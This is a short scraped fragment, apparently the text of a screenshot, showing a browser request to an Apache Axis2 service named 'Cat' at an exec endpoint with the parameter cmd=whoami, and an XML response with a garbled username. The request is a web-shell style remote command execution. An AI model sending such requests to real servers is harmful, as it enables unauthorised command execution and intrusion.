 不安全 :8080/axis2/services/Cat/exec?cmd=whoami
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>fkz\ ¤¬ЁЁбва </ns:return>
</ns:execResponse>